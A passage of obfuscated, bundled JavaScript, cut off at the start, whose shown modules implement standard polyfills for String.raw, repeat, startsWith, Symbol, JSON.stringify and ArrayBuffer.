_0xea3d61(_0x57c107);},'IWaIW':function(_0x1f072d,_0x3b2278){return _0x1f072d(_0x3b2278);},'qoOTx':function(_0xd66a1f,_0x189d20){var _0x422614=a0_0x5111;return _0x1aabcb[_0x422614(0x301)](_0xd66a1f,_0x189d20);}},_0x521473=_0x1aabcb[_0x442760(0x312)](_0x4632e4,0xba9),_0x52077d=_0x1aabcb[_0x442760(0x3d7)](_0x4632e4,0x83e),_0x18737c=_0x4632e4(0x36b);_0x521473(_0x521473['S'],_0x1aabcb[_0x442760(0x4c0)],{'raw':function(_0x155292){var _0x1f2d93=_0x442760;for(var _0x181263=_0xb23cbb[_0x1f2d93(0x7d3)](_0x52077d,_0x155292[_0x1f2d93(0x80d)]),_0x3e1e04=_0xb23cbb['IWaIW'](_0x18737c,_0x181263[_0x1f2d93(0x5e0)]),_0x4bb867=arguments[_0x1f2d93(0x5e0)],_0x5964b2=[],_0x32c573=0x0;_0x3e1e04>_0x32c573;)_0x5964b2['push'](_0xb23cbb[_0x1f2d93(0x7bb)](String,_0x181263[_0x32c573++])),_0xb23cbb[_0x1f2d93(0x92b)](_0x32c573,_0x4bb867)&&_0x5964b2[_0x1f2d93(0x60c)](String(arguments[_0x32c573]));return _0x5964b2[_0x1f2d93(0x646)]('');}});},0x337:(_0x4a76f8,_0x232458,_0x5c8ff6)=>{var _0xf45e4a=_0x4e22a8,_0x4756fd=_0x1aabcb[_0xf45e4a(0x3d7)](_0x5c8ff6,0xba9);_0x1aabcb['IPfEi'](_0x4756fd,_0x4756fd['P'],_0x1aabcb['QjEPi'],{'repeat':_0x5c8ff6(0x2193)});},0xe15:(_0x4493af,_0x5a75ba,_0x201d76)=>{'use strict';var _0x38eb99=_0x4e22a8,_0xd1492f={'HoKxy':_0x1aabcb['DPcqx']};_0x1aabcb[_0x38eb99(0x3d7)](_0x201d76,0x24b3)(_0x1aabcb[_0x38eb99(0x28b)],function(_0x50339b){return function(){var _0x42f262=a0_0x5111;return _0x50339b(this,_0xd1492f[_0x42f262(0x605)],'','');};});},0x1e34:(_0x1239f9,_0x70bd6,_0xd91427)=>{'use strict';var _0x201bbe=_0x4e22a8;var _0x14e9ee=_0x1aabcb['YguRS'](_0xd91427,0xba9),_0x723916=_0x1aabcb[_0x201bbe(0x12b)](_0xd91427,0x36b),_0x215d19=_0x1aabcb[_0x201bbe(0x2b3)](_0xd91427,0x82e),_0x28cb12=_0x1aabcb['CWOTu'],_0x21f5a2=''[_0x201bbe(0x52b)];_0x1aabcb['IPfEi'](_0x14e9ee,_0x14e9ee['P']+_0x1aabcb[_0x201bbe(0x7e3)](_0x14e9ee['F'],_0xd91427(0x2294)(_0x28cb12)),_0x201bbe(0x7a7),{'startsWith':function(_0x1cbbff){var _0x1e1b18=_0x201bbe,_0x47cdfe=_0x1aabcb[_0x1e1b18(0x1ec)](_0x215d19,this,_0x1cbbff,_0x28cb12),_0x20f610=_0x1aabcb[_0x1e1b18(0x2e8)](_0x723916,Math[_0x1e1b18(0x90a)](_0x1aabcb[_0x1e1b18(0x349)](arguments[_0x1e1b18(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x47cdfe['length'])),_0x4a0dbe=_0x1aabcb[_0x1e1b18(0x2e8)](String,_0x1cbbff);return _0x21f5a2?_0x21f5a2[_0x1e1b18(0x829)](_0x47cdfe,_0x4a0dbe,_0x20f610):_0x1aabcb[_0x1e1b18(0x7ca)](_0x47cdfe[_0x1e1b18(0x2c5)](_0x20f610,_0x1aabcb[_0x1e1b18(0x121)](_0x20f610,_0x4a0dbe['length'])),_0x4a0dbe);}});},0x1a7c:(_0x5ad379,_0x1cdd09,_0x2b15ca)=>{'use strict';var _0x212b1a=_0x4e22a8,_0x168687={'dzbUo':function(_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349){var _0x12551e=a0_0x5111;return _0x1aabcb[_0x12551e(0x927)](_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349);},'vQAgp':_0x1aabcb['NdLyE']};_0x1aabcb['MfprX'](_0x2b15ca,0x24b3)(_0x1aabcb[_0x212b1a(0x3bb)],function(_0x4fa71f){var _0x16519c=_0x212b1a,_0x13d436={'Jeund':function(_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4){var _0x39f55c=a0_0x5111;return _0x168687[_0x39f55c(0x936)](_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4);},'zZDpu':_0x168687[_0x16519c(0x8ad)]};return function(){var _0x15534e=_0x16519c;return _0x13d436[_0x15534e(0x8ee)](_0x4fa71f,this,_0x13d436[_0x15534e(0x914)],'','');};});},0x26d1:(_0x5e8163,_0x2642b0,_0x1db535)=>{'use strict';var _0xfb3998=_0x4e22a8,_0x299914={'uLqMf':function(_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a){return _0x1aabcb['hWIfa'](_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a);},'FeTav':_0x1aabcb[_0xfb3998(0x755)]};_0x1db535(0x24b3)(_0x1aabcb[_0xfb3998(0x755)],function(_0x1b106b){return function(){var _0x4be99f=a0_0x5111;return _0x299914[_0x4be99f(0x7ff)](_0x1b106b,this,_0x299914[_0x4be99f(0x6c2)],'','');};});},0x1ff:(_0x93267,_0x3fcca8,_0xd0db78)=>{'use strict';var _0x105954=_0x4e22a8,_0x355200={'ewgXZ':_0x1aabcb['NhwdD']};_0x1aabcb[_0x105954(0x2b3)](_0xd0db78,0x24b3)(_0x105954(0x1f6),function(_0x1d532f){return function(){var _0x20a45e=a0_0x5111;return _0x1d532f(this,_0x355200[_0x20a45e(0x32f)],'','');};});},0x11d4:(_0x391e8b,_0x2b5738,_0x34df4a)=>{'use strict';var _0x3c37b5=_0x4e22a8;_0x34df4a(0x257f)(_0x1aabcb[_0x3c37b5(0x7f7)],function(_0x454d69){return function(){return _0x454d69(this,0x3);};});},0x1687:(_0x390f92,_0x32a82f,_0x82e961)=>{'use strict';var _0x5370f5=_0x4e22a8,_0x459895=_0x1aabcb['RTtgc'][_0x5370f5(0x7cb)]('|'),_0x212034=0x0;while(!![]){switch(_0x459895[_0x212034++]){case'0':_0x1aabcb['KnIKd'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x7fc)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],_0xac8a0a)),_0x5370f5(0x314),{'getOwnPropertySymbols':function(_0xd4743a){return _0x42b0e4['f'](_0x4907fd(_0xd4743a));}}),_0x43898d&&_0x1aabcb[_0x5370f5(0x66b)](_0x7a75d1,_0x1aabcb['FtpLr'](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],!_0x27799e||_0x1aabcb[_0x5370f5(0x667)](_0x572c40,function(){var _0x441b12=_0x5370f5,_0x2c96d8=_0x3a5184[_0x441b12(0x130)](_0x5d284d);return _0x3a5184['WdAxp'](_0x441b12(0x447),_0x3a5184[_0x441b12(0x42a)](_0x41c0b4,[_0x2c96d8]))||_0x3a5184[_0x441b12(0xe7)]('{}',_0x3a5184[_0x441b12(0x178)](_0x41c0b4,{'a':_0x2c96d8}))||_0x3a5184[_0x441b12(0x2a2)]('{}',_0x3a5184[_0x441b12(0x62f)](_0x41c0b4,_0x3a5184[_0x441b12(0x62f)](Object,_0x2c96d8)));}))),_0x1aabcb[_0x5370f5(0x642)],{'stringify':function(_0x2837a6){var _0x5f1f98=_0x5370f5;for(var _0x5e0fa8,_0x337307,_0x264d8d=[_0x2837a6],_0x56b938=0x1;_0x1aabcb[_0x5f1f98(0x5c1)](arguments['length'],_0x56b938);)_0x264d8d['push'](arguments[_0x56b938++]);if(_0x337307=_0x5e0fa8=_0x264d8d[0x1],(_0x1aabcb[_0x5f1f98(0x488)](_0x21d37e,_0x5e0fa8)||_0x1aabcb[_0x5f1f98(0x6ba)](void 0x0,_0x2837a6))&&!_0x1aabcb[_0x5f1f98(0x667)](_0x2cb472,_0x2837a6))return _0x1aabcb[_0x5f1f98(0x667)](_0x3b9e32,_0x5e0fa8)||(_0x5e0fa8=function(_0x51f6f2,_0x1e7deb){var _0x390b5c=_0x5f1f98;if(_0x3a5184['wiPww']==typeof _0x337307&&(_0x1e7deb=_0x337307[_0x390b5c(0x829)](this,_0x51f6f2,_0x1e7deb)),!_0x2cb472(_0x1e7deb))return _0x1e7deb;}),_0x264d8d[0x1]=_0x5e0fa8,_0x41c0b4[_0x5f1f98(0x2e1)](_0x43898d,_0x264d8d);}}),_0x5d284d[_0x5370f5(0x594)][_0xa3804d]||_0x1aabcb[_0x5370f5(0x667)](_0x82e961,0x1e30)(_0x5d284d['prototype'],_0xa3804d,_0x5d284d[_0x5370f5(0x594)][_0x5370f5(0x339)]),_0x23f9a6(_0x5d284d,_0x1aabcb[_0x5370f5(0x368)]),_0x1aabcb['OiuVc'](_0x23f9a6,Math,_0x1aabcb[_0x5370f5(0x4d5)],!0x0),_0x1aabcb[_0x5370f5(0x5f2)](_0x23f9a6,_0x53fc50[_0x5370f5(0x1c9)],_0x1aabcb[_0x5370f5(0x642)],!0x0);continue;case'1':for(var _0x2ee7e7=_0x1aabcb['IKwZu'][_0x5370f5(0x7cb)](','),_0x1402e1=0x0;_0x1aabcb[_0x5370f5(0x37a)](_0x2ee7e7[_0x5370f5(0x5e0)],_0x1402e1);)_0x3b0490(_0x2ee7e7[_0x1402e1++]);continue;case'2':_0x27799e||(_0x1aabcb[_0x5370f5(0x5f2)](_0x279b73,(_0x5d284d=function(){var _0x734e86=_0x5370f5;if(_0x1aabcb[_0x734e86(0x1bb)](this,_0x5d284d))throw TypeError(_0x1aabcb['HGoLu']);var _0x2ed5c3=_0x1aabcb[_0x734e86(0x8dc)](_0x15e519,arguments[_0x734e86(0x5e0)]>0x0?arguments[0x0]:void 0x0),_0x5b4f33=function(_0x212db4){var _0x47133c=_0x734e86;_0x3a5184[_0x47133c(0x275)](this,_0x5df2cc)&&_0x5b4f33[_0x47133c(0x829)](_0x5b3c74,_0x212db4),_0x3a5184['SdvRv'](_0x58f828,this,_0x1c5d93)&&_0x3a5184[_0x47133c(0x86e)](_0x58f828,this[_0x1c5d93],_0x2ed5c3)&&(this[_0x1c5d93][_0x2ed5c3]=!0x1),_0x3a5184['ZUfuw'](_0x2c3869,this,_0x2ed5c3,_0x3a5184[_0x47133c(0x162)](_0x174636,0x1,_0x212db4));};return _0x1aabcb[_0x734e86(0x1b3)](_0x57ccec,_0x577694)&&_0x1aabcb['KnIKd'](_0x2c3869,_0x5df2cc,_0x2ed5c3,{'configurable':!0x0,'set':_0x5b4f33}),_0x653262(_0x2ed5c3);})[_0x5370f5(0x594)],_0x1aabcb[_0x5370f5(0x7d0)],function(){return this['_k'];}),_0x319c18['f']=_0x2aa52a,_0xe4eef7['f']=_0x186b84,_0x82e961(0x268)['f']=_0x2efa1c['f']=_0x347b4e,_0x1aabcb['NlQwf'](_0x82e961,0x124a)['f']=_0x5cb100,_0x42b0e4['f']=_0xe16685,_0x57ccec&&!_0x1aabcb['NlQwf'](_0x82e961,0x116d)&&_0x1aabcb['hWIfa'](_0x279b73,_0x5df2cc,_0x1aabcb[_0x5370f5(0x1d9)],_0x5cb100,!0x0),_0x53350b['f']=function(_0x27c99f){var _0x207bbf=_0x5370f5;return _0x3a5184['dVeDr'](_0x653262,_0x3a5184[_0x207bbf(0x2a6)](_0x3b0490,_0x27c99f));}),_0x1aabcb['ZuvOH'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x5bf)](_0x1aabcb['PwFsX'](_0x7a75d1['G'],_0x7a75d1['W']),_0x7a75d1['F']*!_0x27799e),{'Symbol':_0x5d284d});continue;case'3':for(var _0x363882=_0x1aabcb[_0x5370f5(0x2cd)](_0x27294f,_0x3b0490[_0x5370f5(0x180)]),_0xd60e7a=0x0;_0x363882[_0x5370f5(0x5e0)]>_0xd60e7a;)_0x1aabcb['vCQHf'](_0x2c0b33,_0x363882[_0xd60e7a++]);continue;case'4':var _0x53fc50=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xee8),_0x58f828=_0x1aabcb['vCQHf'](_0x82e961,0x23dd),_0x57ccec=_0x82e961(0x1b91),_0x7a75d1=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xba9),_0x279b73=_0x1aabcb[_0x5370f5(0x32e)](_0x82e961,0x1c42),_0x7ff2cb=_0x1aabcb[_0x5370f5(0x210)](_0x82e961,0x1278)['KEY'],_0x572c40=_0x1aabcb['PVETO'](_0x82e961,0x109d),_0x5bb17b=_0x82e961(0xef1),_0x23f9a6=_0x1aabcb[_0x5370f5(0x365)](_0x82e961,0xb7f),_0x15e519=_0x1aabcb['IKJwS'](_0x82e961,0xf71),_0x3b0490=_0x82e961(0x18aa),_0x53350b=_0x1aabcb[_0x5370f5(0x8e2)](_0x82e961,0x2253),_0x2c0b33=_0x82e961(0x17ba),_0x609e2c=_0x1aabcb[_0x5370f5(0x306)](_0x82e961,0x15a5),_0x3b9e32=_0x82e961(0x10ce),_0x2a9ae6=_0x82e961(0x1b5f),_0x21d37e=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x14a6),_0x4907fd=_0x1aabcb['Zfziz'](_0x82e961,0x1fc),_0x429b3c=_0x82e961(0x83e),_0x75a3ba=_0x82e961(0x699),_0x174636=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x2a9),_0x594668=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x9c7),_0x2efa1c=_0x1aabcb['awRtu'](_0x82e961,0x246f),_0x319c18=_0x82e961(0x21f5),_0x42b0e4=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x11c4),_0xe4eef7=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x243b),_0x27294f=_0x1aabcb[_0x5370f5(0x3e6)](_0x82e961,0x1c10),_0x5b0c2c=_0x319c18['f'],_0x27cbf7=_0xe4eef7['f'],_0xef3ae9=_0x2efa1c['f'],_0x5d284d=_0x53fc50[_0x5370f5(0x39a)],_0x43898d=_0x53fc50[_0x5370f5(0x1c9)],_0x41c0b4=_0x43898d&&_0x43898d[_0x5370f5(0x86a)],_0x1c5d93=_0x1aabcb[_0x5370f5(0x34a)](_0x3b0490,_0x5370f5(0x850)),_0xa3804d=_0x1aabcb['uFtln'](_0x3b0490,_0x5370f5(0x2b2)),_0x17af1d={}[_0x5370f5(0x3ab)],_0x534ecd=_0x1aabcb[_0x5370f5(0xfb)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x639)]),_0x352603=_0x1aabcb['fIkfv'](_0x5bb17b,_0x1aabcb[_0x5370f5(0x4f3)]),_0x5b3c74=_0x1aabcb[_0x5370f5(0x7d1)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x7b9)]),_0x5df2cc=Object[_0x5370f5(0x594)],_0x27799e=_0x5370f5(0x8de)==typeof _0x5d284d&&!!_0x42b0e4['f'],_0x30dd7f=_0x53fc50[_0x5370f5(0x1f2)],_0x577694=!_0x30dd7f||!_0x30dd7f['prototype']||!_0x30dd7f[_0x5370f5(0x594)]['findChild'],_0x2c3869=_0x57ccec&&_0x1aabcb[_0x5370f5(0x346)](_0x572c40,function(){var _0x2bcd4c=_0x5370f5;return _0x3a5184[_0x2bcd4c(0x956)](0x7,_0x3a5184['dVeDr'](_0x594668,_0x3a5184[_0x2bcd4c(0x1e0)](_0x27cbf7,{},'a',{'get':function(){var _0x5a133f=_0x2bcd4c;return _0x3a5184[_0x5a133f(0x1e0)](_0x27cbf7,this,'a',{'value':0x7})['a'];}}))['a']);})?function(_0x58d98c,_0x58d507,_0x4c4567){var _0x59620a=_0x5370f5,_0x542090=_0x3a5184[_0x59620a(0x60e)](_0x5b0c2c,_0x5df2cc,_0x58d507);_0x542090&&delete _0x5df2cc[_0x58d507],_0x3a5184[_0x59620a(0x1e0)](_0x27cbf7,_0x58d98c,_0x58d507,_0x4c4567),_0x542090&&_0x58d98c!==_0x5df2cc&&_0x3a5184['ZUfuw'](_0x27cbf7,_0x5df2cc,_0x58d507,_0x542090);}:_0x27cbf7,_0x653262=function(_0x10ebe2){var _0x197c64=_0x5370f5,_0x302d33=_0x352603[_0x10ebe2]=_0x1aabcb['MfprX'](_0x594668,_0x5d284d[_0x197c64(0x594)]);return _0x302d33['_k']=_0x10ebe2,_0x302d33;},_0x2cb472=_0x27799e&&_0x1aabcb[_0x5370f5(0x6ad)](_0x1aabcb[_0x5370f5(0x5e1)],typeof _0x5d284d[_0x5370f5(0x94b)])?function(_0xd10853){var _0x2db4a2=_0x5370f5;return _0x3a5184[_0x2db4a2(0x28a)]('symbol',typeof _0xd10853);}:function(_0x83883a){var _0x1c3b82=_0x5370f5;return _0x1aabcb[_0x1c3b82(0xa6)](_0x83883a,_0x5d284d);},_0x186b84=function(_0x3c71c7,_0x4ea7eb,_0x3b92e8){var _0x27558b=_0x5370f5;return _0x3c71c7===_0x5df2cc&&_0x1aabcb['LRQwI'](_0x186b84,_0x5b3c74,_0x4ea7eb,_0x3b92e8),_0x1aabcb['izoiQ'](_0x2a9ae6,_0x3c71c7),_0x4ea7eb=_0x75a3ba(_0x4ea7eb,!0x0),_0x1aabcb['RwsVy'](_0x2a9ae6,_0x3b92e8),_0x1aabcb['QzMCh'](_0x58f828,_0x352603,_0x4ea7eb)?(_0x3b92e8[_0x27558b(0x8ea)]?(_0x58f828(_0x3c71c7,_0x1c5d93)&&_0x3c71c7[_0x1c5d93][_0x4ea7eb]&&(_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x1),_0x3b92e8=_0x1aabcb['LBrHW'](_0x594668,_0x3b92e8,{'enumerable':_0x174636(0x0,!0x1)})):(_0x1aabcb[_0x27558b(0x6ea)](_0x58f828,_0x3c71c7,_0x1c5d93)||_0x1aabcb[_0x27558b(0x3e7)](_0x27cbf7,_0x3c71c7,_0x1c5d93,_0x1aabcb[_0x27558b(0x1f9)](_0x174636,0x1,{})),_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x0),_0x2c3869(_0x3c71c7,_0x4ea7eb,_0x3b92e8)):_0x27cbf7(_0x3c71c7,_0x4ea7eb,_0x3b92e8);},_0x587a8a=function(_0x5c2165,_0x21cce6){var _0xc699c7=_0x5370f5;_0x1aabcb[_0xc699c7(0xcd)](_0x2a9ae6,_0x5c2165);for(var _0x37c3fb,_0x144678=_0x1aabcb[_0xc699c7(0x85c)](_0x609e2c,_0x21cce6=_0x429b3c(_0x21cce6)),_0x1592df=0x0,_0x5a6c81=_0x144678[_0xc699c7(0x5e0)];_0x1aabcb[_0xc699c7(0x349)](_0x5a6c81,_0x1592df);)_0x1aabcb[_0xc699c7(0x3e7)](_0x186b84,_0x5c2165,_0x37c3fb=_0x144678[_0x1592df++],_0x21cce6[_0x37c3fb]);return _0x5c2165;},_0x5cb100=function(_0x2dcc21){var _0x34d6c1=_0x5370f5,_0x175f7b=_0x17af1d[_0x34d6c1(0x829)](this,_0x2dcc21=_0x75a3ba(_0x2dcc21,!0x0));return!(this===_0x5df2cc&&_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x352603,_0x2dcc21)&&!_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x5b3c74,_0x2dcc21))&&(!(_0x175f7b||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,this,_0x2dcc21)||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,_0x352603,_0x2dcc21)||_0x58f828(this,_0x1c5d93)&&this[_0x1c5d93][_0x2dcc21])||_0x175f7b);},_0x2aa52a=function(_0x92113,_0x33ad69){var _0x1030cf=_0x5370f5;if(_0x92113=_0x429b3c(_0x92113),_0x33ad69=_0x3a5184[_0x1030cf(0x23e)](_0x75a3ba,_0x33ad69,!0x0),_0x92113!==_0x5df2cc||!_0x3a5184[_0x1030cf(0x82a)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184[_0x1030cf(0x516)](_0x58f828,_0x5b3c74,_0x33ad69)){var _0x6b69b3=_0x3a5184[_0x1030cf(0x229)](_0x5b0c2c,_0x92113,_0x33ad69);return!_0x6b69b3||!_0x3a5184[_0x1030cf(0x229)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184['MYWTv'](_0x58f828,_0x92113,_0x1c5d93)&&_0x92113[_0x1c5d93][_0x33ad69]||(_0x6b69b3['enumerable']=!0x0),_0x6b69b3;}},_0x347b4e=function(_0x3fb772){var _0xca7511=_0x5370f5;for(var _0x4b0a79,_0x5e5e84=_0x1aabcb[_0xca7511(0x85c)](_0xef3ae9,_0x429b3c(_0x3fb772)),_0x140e73=[],_0x3f85d2=0x0;_0x1aabcb[_0xca7511(0x349)](_0x5e5e84[_0xca7511(0x5e0)],_0x3f85d2);)_0x1aabcb[_0xca7511(0x1f9)](_0x58f828,_0x352603,_0x4b0a79=_0x5e5e84[_0x3f85d2++])||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x1c5d93)||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x7ff2cb)||_0x140e73[_0xca7511(0x60c)](_0x4b0a79);return _0x140e73;},_0xe16685=function(_0x8f2cbb){var _0x54a466=_0x5370f5;for(var _0x381147,_0x365a8c=_0x3a5184['WfiuG'](_0x8f2cbb,_0x5df2cc),_0x21e085=_0xef3ae9(_0x365a8c?_0x5b3c74:_0x3a5184['dVeDr'](_0x429b3c,_0x8f2cbb)),_0x4b6097=[],_0x38e2f6=0x0;_0x3a5184[_0x54a466(0x89a)](_0x21e085[_0x54a466(0x5e0)],_0x38e2f6);)!_0x3a5184[_0x54a466(0x6bc)](_0x58f828,_0x352603,_0x381147=_0x21e085[_0x38e2f6++])||_0x365a8c&&!_0x3a5184[_0x54a466(0x8ba)](_0x58f828,_0x5df2cc,_0x381147)||_0x4b6097['push'](_0x352603[_0x381147]);return _0x4b6097;};continue;case'5':continue;case'6':_0x1aabcb['OiuVc'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x78d)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb['HmMDU'],{'for':function(_0x4a72a3){var _0x3dd14d=_0x5370f5;return _0x1aabcb[_0x3dd14d(0x54c)](_0x58f828,_0x534ecd,_0x4a72a3+='')?_0x534ecd[_0x4a72a3]:_0x534ecd[_0x4a72a3]=_0x1aabcb[_0x3dd14d(0x1ea)](_0x5d284d,_0x4a72a3);},'keyFor':function(_0x231007){var _0x16ad74=_0x5370f5;if(!_0x1aabcb[_0x16ad74(0x1ea)](_0x2cb472,_0x231007))throw _0x1aabcb[_0x16ad74(0x1ea)](TypeError,_0x1aabcb[_0x16ad74(0x311)](_0x231007,_0x1aabcb[_0x16ad74(0x212)]));for(var _0x2d3692 in _0x534ecd)if(_0x534ecd[_0x2d3692]===_0x231007)return _0x2d3692;},'useSetter':function(){_0x577694=!0x0;},'useSimple':function(){_0x577694=!0x1;}}),_0x1aabcb[_0x5370f5(0x88b)](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x880)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb[_0x5370f5(0x5d1)],{'create':function(_0x563749,_0x3c1c6c){var _0x5d0831=_0x5370f5;return _0x1aabcb[_0x5d0831(0x7ca)](void 0x0,_0x3c1c6c)?_0x1aabcb[_0x5d0831(0x1ea)](_0x594668,_0x563749):_0x1aabcb['ZuvOH'](_0x587a8a,_0x1aabcb['TrIJn'](_0x594668,_0x563749),_0x3c1c6c);},'defineProperty':_0x186b84,'defineProperties':_0x587a8a,'getOwnPropertyDescriptor':_0x2aa52a,'getOwnPropertyNames':_0x347b4e,'getOwnPropertySymbols':_0xe16685});continue;case'7':var _0xac8a0a=_0x1aabcb[_0x5370f5(0x34e)](_0x572c40,function(){_0x42b0e4['f'](0x1);});continue;case'8':var _0x3a5184={'ZUfuw':function(_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5){var _0x1329c2=_0x5370f5;return _0x1aabcb[_0x1329c2(0x93b)](_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5);},'bKiyU':function(_0x497481,_0x19cadf){var _0x3aa63e=_0x5370f5;return _0x1aabcb[_0x3aa63e(0x8e9)](_0x497481,_0x19cadf);},'dVeDr':function(_0x5780d6,_0x2a5f){var _0x11aaa6=_0x5370f5;return _0x1aabcb[_0x11aaa6(0x34e)](_0x5780d6,_0x2a5f);},'mRqSW':function(_0x2993fb,_0x36436f,_0x4e5cb6){var _0x558ffa=_0x5370f5;return _0x1aabcb[_0x558ffa(0x409)](_0x2993fb,_0x36436f,_0x4e5cb6);},'kfOsc':function(_0x5c9b43,_0x3322c3){return _0x1aabcb['SCckA'](_0x5c9b43,_0x3322c3);},'ltNdq':function(_0xb82deb,_0x539ed8,_0x4b34b3){var _0x49e619=_0x5370f5;return _0x1aabcb[_0x49e619(0x24b)](_0xb82deb,_0x539ed8,_0x4b34b3);},'TgujV':function(_0x42f62d,_0x2e3118,_0x529bb2){return _0x1aabcb['ugmaN'](_0x42f62d,_0x2e3118,_0x529bb2);},'CHToE':function(_0x2fcef7,_0x520cd5,_0x401689){var _0x5aa4ff=_0x5370f5;return _0x1aabcb[_0x5aa4ff(0x202)](_0x2fcef7,_0x520cd5,_0x401689);},'ekmll':function(_0x22c55a,_0x5539f5,_0x37a49e){var _0x1639d8=_0x5370f5;return _0x1aabcb[_0x1639d8(0x182)](_0x22c55a,_0x5539f5,_0x37a49e);},'MYWTv':function(_0x5be2c7,_0x519a82,_0x257b8c){return _0x1aabcb['VAMQf'](_0x5be2c7,_0x519a82,_0x257b8c);},'WfiuG':function(_0x210ee8,_0x51d455){return _0x1aabcb['VGUMd'](_0x210ee8,_0x51d455);},'UoOXk':function(_0xd430f1,_0x4bab57){return _0x1aabcb['AqFmC'](_0xd430f1,_0x4bab57);},'mrECT':function(_0xf59534,_0x5e735f,_0x54fa2e){var _0x39b171=_0x5370f5;return _0x1aabcb[_0x39b171(0x939)](_0xf59534,_0x5e735f,_0x54fa2e);},'TYJnd':function(_0x2df2fc,_0x3e5f15,_0x147e06){var _0x36819f=_0x5370f5;return _0x1aabcb[_0x36819f(0x548)](_0x2df2fc,_0x3e5f15,_0x147e06);},'SfqyJ':function(_0x2ee620,_0x54a5ae){return _0x2ee620===_0x54a5ae;},'SdvRv':function(_0x311aee,_0x1f779d,_0x59f0b){var _0x1728c7=_0x5370f5;return _0x1aabcb[_0x1728c7(0x548)](_0x311aee,_0x1f779d,_0x59f0b);},'csBvK':function(_0x52b97c,_0x2db18a,_0x18bfdd){return _0x1aabcb['BkoNK'](_0x52b97c,_0x2db18a,_0x18bfdd);},'qKGjY':function(_0x113978,_0x4ba2d4){return _0x113978(_0x4ba2d4);},'PhynU':function(_0x2eb3bc){var _0x1cfa3a=_0x5370f5;return _0x1aabcb[_0x1cfa3a(0x259)](_0x2eb3bc);},'WdAxp':function(_0x5b0a15,_0x5ec786){var _0x568e1a=_0x5370f5;return _0x1aabcb[_0x568e1a(0x630)](_0x5b0a15,_0x5ec786);},'nqSki':function(_0x3c57ed,_0x52d2f2){var _0x1b2284=_0x5370f5;return _0x1aabcb[_0x1b2284(0x34e)](_0x3c57ed,_0x52d2f2);},'eFtah':function(_0x44b31a,_0x40d7b2){return _0x1aabcb['HAPhq'](_0x44b31a,_0x40d7b2);},'ruvrr':function(_0x286e6d,_0x896d76){return _0x1aabcb['JRgBp'](_0x286e6d,_0x896d76);},'ftTYy':function(_0x156807,_0x1bce25){return _0x1aabcb['anmwK'](_0x156807,_0x1bce25);},'SlhoL':function(_0x2e81d7,_0x3235c4){var _0x3dd0e7=_0x5370f5;return _0x1aabcb[_0x3dd0e7(0x34e)](_0x2e81d7,_0x3235c4);},'wiPww':_0x1aabcb[_0x5370f5(0x5c8)]};continue;}break;}},0x8e:(_0x5dcd6a,_0x40c3e0,_0x412d04)=>{'use strict';var _0xa0c40d=_0x4e22a8,_0x4172ec={'GSJso':function(_0xb027ed,_0x3b1e6e){var _0x25c0db=a0_0x5111;return _0x1aabcb[_0x25c0db(0x51b)](_0xb027ed,_0x3b1e6e);},'OGMGQ':function(_0x5c463a,_0x18f360){return _0x1aabcb['sWtEY'](_0x5c463a,_0x18f360);}};var _0xe85f91=_0x1aabcb[_0xa0c40d(0x410)](_0x412d04,0xba9),_0x24863e=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x24a7),_0x27e448=_0x1aabcb[_0xa0c40d(0x241)](_0x412d04,0x465),_0x43454a=_0x1aabcb['pbSOH'](_0x412d04,0x1b5f),_0x3c262f=_0x1aabcb[_0xa0c40d(0x1ab)](_0x412d04,0x921),_0x4f9453=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x36b),_0x3fd550=_0x412d04(0x14a6),_0x51537e=_0x412d04(0xee8)[_0xa0c40d(0x33f)],_0x2c7e2c=_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x20ac),_0x5e8499=_0x27e448['ArrayBuffer'],_0x309081=_0x27e448[_0xa0c40d(0x17f)],_0x2de804=_0x24863e['ABV']&&_0x51537e[_0xa0c40d(0x65c)],_0xa5fa48=_0x5e8499['prototype'][_0xa0c40d(0x2c5)],_0x1c8b41=_0x24863e['VIEW'],_0x18168d=_0x1aabcb[_0xa0c40d(0x110)];_0xe85f91(_0x1aabcb[_0xa0c40d(0x6d8)](_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['G'],_0xe85f91['W']),_0x1aabcb['ydSVU'](_0xe85f91['F'],_0x51537e!==_0x5e8499)),{'ArrayBuffer':_0x5e8499})